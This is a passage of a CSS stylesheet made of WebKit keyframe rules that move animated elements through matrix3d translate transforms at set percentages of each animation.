100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 18.7, 184.4, 1, 0)}}

@-webkit-keyframes c4-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 41.3, 198.2, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.2, 191.3, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 28.4, 190.9, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 28.2, 189.8, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 30.9, 191.1, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 24.2, 191.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 12.9, 197.5, 1, 1)}}

@-webkit-keyframes c5-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.9, 166, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.9, 167.6, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.1, 171.7, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.8, 176.1, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.4, 177.4, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.4, 175.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 47.2, 171.7, 1, 1)}}

@-webkit-keyframes c6-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.1, 186.5, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.5, 188.1, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.9, 187.8, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.3, 186, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106, 185.7, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.3, 186.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.4, 186.3, 1, 1)}}

@-webkit-keyframes c7-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99, 201.3, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 202.9, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.1, 198.5, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.1, 192.9, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.1, 193.8, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.4, 195.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.4, 194.7, 1, 1)}}

@-webkit-keyframes c8-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.8, 181.4, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.7, 181.8, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.2, 183.4, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 185.5, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.6, 186.5, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.4, 185.6, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 36.6, 182.9, 1, 1)}}

@-webkit-keyframes c9-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.6, 192.4, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.8, 192.6, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.4, 193.8, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.8, 195.1, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.5, 196, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.7, 196.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 31, 193, 1, 1)}}

@-webkit-keyframes c10-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.1, 212.8, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.9, 213.6, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.3, 204.4, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.2, 189.9, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.3, 185.1, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 34.9, 203.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 29.2, 213.2, 1, 1)}}

@-webkit-keyframes c11-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.6, 236, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 50.2, 236.1, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.2, 229.4, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.3, 193.2, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.8, 179.5, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 24.3, 227.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 30.8, 235.9, 1, 1)}}

@-webkit-keyframes c12-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 192.3, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.2, 193, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.6, 194.6, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 197, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.3, 198.1, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 197.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 44.2, 194.4, 1, 1)}}

@-webkit-keyframes c13-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.6, 214.2, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.1, 213.9, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.4, 215.9, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.9, 217.8, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.2, 218, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.5, 213.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 47.1, 214, 1, 1)}}

@-webkit-keyframes c14-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.9, 236.4, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.6, 236.4, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.9, 237.1, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.3, 237.4, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.9, 237.5, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.1, 236.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55.9, 237, 1, 1)}}

@-webkit-keyframes d0-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.6, 149.5, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.1, 149.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.2, 149.2, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.4, 151.4, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.5, 152.7, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.9, 151.9, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.3, 151.7, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.1, 150.9, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102, 150.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.1, 150.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.3, 149.5, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.7, 151.3, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.6, 151, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.4, 156.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85, 163.7, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84, 155, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.1, 151.3, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.9, 150.2, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.5, 149.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.19185, 149.8, 1, 1)}}

@-webkit-keyframes d1-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.7, 169.7, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.1, 170.6, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 169.9, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 171.1, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.6, 171.9, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.4, 172.2, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.4, 172.3, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101, 171.5, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.1, 171.1, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.8, 171, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.3, 169.9, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.5, 171.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.6, 171.3, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 175.3, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.4, 177.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.2, 173.5, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.5, 171.6, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.1, 170.2, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.7, 169.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.29455, 169.9, 1, 1)}}

@-webkit-keyframes d2-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.3, 169.8, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.9, 169.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.5, 169, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.5, 171, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.5, 171.4, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.9, 171.6, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.8, 171.8, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.7, 170.9, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.3, 170.6, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.4, 170.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.5, 169.6, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.7, 172, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.3, 170.9, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.1, 175.2, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.5, 177.4, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.2, 175, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.5, 171.3, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.1, 169, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.1, 168.6, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.81888, 170.25405, 1, 1)}}

@-webkit-keyframes d3-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.5, 186.2, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.1, 187, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.3, 185.5, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 180.4, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.6, 181.7, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.6, 184.8, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.3, 183.7, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.4, 183.3, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.5, 180, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.1, 183.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.9, 176.1, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.1, 182.5, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.8, 169.6, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.3, 164.7, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52.5, 173.6, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.4, 176.1, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73, 183.2, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.3, 184, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.4, 185.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.24320, 187.34864, 1, 0)}}

@-webkit-keyframes d4-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 200.2, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.2, 201.4, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 44, 197.5, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.6, 180.9, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 51.1, 183.4, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.1, 193.8, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.7, 192.2, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.8, 192.8, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.8, 180.9, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.4, 192.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55.4, 173.6, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.6, 188.6, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.3, 165, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.1, 161.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 34.2, 171.7, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.3, 175.7, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60, 192.5, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.5, 197.6, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.6, 198.6, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.95128, 202.29729, 1, 1)}}

@-webkit-keyframes d5-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 111.1, 169.6, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.2, 171.4, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.5, 170.7, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.9, 171.3, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.7, 172.5, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.9, 172.8, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.9, 172.7, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.2, 172, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.9, 171.6, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.3, 171.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.1, 170.3, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.3, 171.6, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.8, 171.6, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.6, 175.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.3, 178.2, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.2, 171.8, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.6, 171.9, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.1, 171.3, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 126.3, 170.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 136.90537, 169.81352, 1, 1)}}

@-webkit-keyframes d6-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.8, 187.2, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.1, 189.1, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.3, 186.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.4, 182.8, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.8, 185, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.3, 187.1, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.2, 186.9, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.2, 186, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.4, 188.6, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.5, 186.8, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124.3, 186.9, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 123, 184.7, 1, 1)}
